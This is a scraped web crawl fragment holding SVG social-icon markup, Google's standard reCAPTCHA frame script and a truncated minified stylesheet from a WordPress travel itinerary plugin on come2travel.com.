<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 24, 2026 12:41 am (UTC:0) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QvKW5BY92ak5SmbpfT5n5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769259686043');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine-advanced-itinerary-builder/assets/css/min/wte-ai-front-2.1.1.css?ver=2.1.1
body_size: 12598
content:
.expand-all-itinerary{display:inline-block;margin-bottom:32px}.expand-all-itinerary svg{font-size:20px;margin-right:10px;position:relative;top:2px}.advanced-itinerary-row .accordion-tabs-toggle{display:block;position:relative;color:#232323;text-decoration:none;padding-right:25px}.advanced-itinerary-row .accordion-tabs-toggle .custom-toggle-tabs{position:absolute;top:10px;right:0;width:15px;height:15px;overflow:hidden;text-indent:30px;white-space:nowrap;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.advanced-itinerary-row .accordion-tabs-toggle .custom-toggle-tabs.rotator{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}.advanced-itinerary-row .accordion-tabs-toggle .custom-toggle-tabs.open,.advanced-itinerary-row .accordion-tabs-toggle .custom-toggle-tabs.rotator.open{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.advanced-itinerary-row .accordion-tabs-toggle .custom-toggle-tabs::after,.advanced-itinerary-row .accordion-tabs-toggle .custom-toggle-tabs::before{content:"";background:#333;width:100%;height:2px;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.advanced-itinerary-row .accordion-tabs-toggle .custom-toggle-tabs::after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg)}.advanced-itinerary-row .accordion-tabs-toggle .custom-toggle-tabs.open::after{opacity:0}.advanced-itinerary-row .accordion-tabs-toggle .title{float:none;margin-right:0;font-size:20px;line-height:1.75;position:relative;display:flex;flex-wrap:wrap;align-items:flex-start}.advanced-itinerary-row .accordion-tabs-toggle .title .itinerary-day{display:flex;flex-direction:column;flex:initial}.advanced-itinerary-row .accordion-tabs-toggle .title span:not(.itinerary-day){display:flex;flex:1;flex-direction:column}.advanced-itinerary-row .accordion-tabs-toggle .title .itinerary-day+span{padding-left:10px}.itenary-detail-gallery::after,.itenary-detail-gallery::before{content:"";display:table;line-height:0}.itenary-detail-gallery::after{clear:both}.itenary-detail-gallery{white-space:nowrap}.itenary-detail-gallery a{width:90px;margin-right:10px;display:inline-block;position:relative}.itenary-detail-gallery a::before{content:"";background-color:rgba(0,0,0,.5);background-image:url('data:image/svg+xml; utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M312 196v24c0 6.6-5.4 12-12 12h-68v68c0 6.6-5.4 12-12 12h-24c-6.6 0-12-5.4-12-12v-68h-68c-6.6 0-12-5.4-12-12v-24c0-6.6 5.4-12 12-12h68v-68c0-6.6 5.4-12 12-12h24c6.6 0 12 5.4 12 12v68h68c6.6 0 12 5.4 12 12zm196.5 289.9l-22.6 22.6c-4.7 4.7-12.3 4.7-17 0L347.5 387.1c-2.3-2.3-3.5-5.3-3.5-8.5v-13.2c-36.5 31.5-84 50.6-136 50.6C93.1 416 0 322.9 0 208S93.1 0 208 0s208 93.1 208 208c0 52-19.1 99.5-50.6 136h13.2c3.2 0 6.2 1.3 8.5 3.5l121.4 121.4c4.7 4.7 4.7 12.3 0 17zM368 208c0-88.4-71.6-160-160-160S48 119.6 48 208s71.6 160 160 160 160-71.6 160-160z"></path></svg>');background-size:0;background-repeat:no-repeat;background-position:center;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.itenary-detail-gallery a:hover::before{background-size:20px;opacity:1;filter:alpha(opacity=100)}.itenary-detail-gallery a img{vertical-align:top}.itenary-detail-gallery .mCSB_horizontal.mCSB_inside>.mCSB_container{margin-bottom:20px}.itenary-detail-gallery .mCSB_scrollTools.mCSB_scrollTools_horizontal{height:11px;background:rgba(0,0,0,.1);border-radius:50px}.itenary-detail-gallery .mCSB_scrollTools .mCSB_draggerContainer{left:3px;right:3px}.itenary-detail-gallery .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{margin:3px 0;height:5px}.itenary-detail-gallery .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:11px;margin:auto 0}.itenary-detail-gallery .mCSB_scrollTools .mCSB_draggerRail{background:0 0}.itenary-detail-gallery .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:rgba(0,0,0,.3)}.itenary-detail-gallery .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.itenary-detail-gallery .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.itenary-detail-gallery .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.6)}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{float:left}.itinerary-detail-additional-info{display:flex;flex-wrap:wrap;align-items:center;margin-top:30px}.itinerary-detail-additional-info>div[class*=itinerary-]{margin-right:10px;padding-right:10px;border-right:1px solid rgba(0,0,0,.07);line-height:1.5;font-size:1em;color:#232323}.itinerary-detail-additional-info>div[class*=itinerary-]:last-child{margin-right:0;padding-right:0;border-right:none}.itinerary-detail-additional-info>div[class*=itinerary-] a{color:#232323}.itinerary-detail-additional-info>div[class*=itinerary-] a:hover{text-decoration:underline}.itinerary-detail-additional-info>div[class*=itinerary-] .label{float:none;padding-top:0}.itinerary-detail-additional-info>div[class*=itinerary-] svg{margin-right:7px}.itinerary-detail-additional-info .itinierary-icon-wrap svg path{fill:var(--primary-color)}.itinerary-detail-additional-info>.itinerary-sleep-mode .label span{position:relative;top:-5px;font-size:14px;display:flex;width:1em;height:1em;background:var(--primary-color);border-radius:50%;color:#fff!important;justify-content:center;align-items:center}.itinerary-sleep-mode .label .svg-inline--fa{font-size:10px}.itinerary-detail-additional-info>.itinerary-sleep-mode .label a:hover span{color:#333}.itinerary-detail-additional-info>.itinerary-sleep-mode .label span svg{margin:0}#tabs-container .tab-content{z-index:unset}.content-additional-sleep-mode{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999999;display:flex;flex-direction:column;justify-content:center;align-items:center;background:rgba(0,0,0,.8);-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.additional-sleep-mode-inner{position:relative;padding-right:50px;max-width:calc(100% - 30px);max-height:calc(100% - 30px)}.content-additional-sleep-mode .wte-ai-close-button{display:inline-block;width:40px;height:40px;cursor:pointer;overflow:hidden;text-indent:40px;white-space:nowrap;position:absolute;top:0;right:0}.content-additional-sleep-mode .wte-ai-close-button::after,.content-additional-sleep-mode .wte-ai-close-button::before{content:"";background:#999;width:20px;height:2px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.content-additional-sleep-mode .wte-ai-close-button::after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.content-additional-sleep-mode .wte-ai-close-button:hover::after,.content-additional-sleep-mode 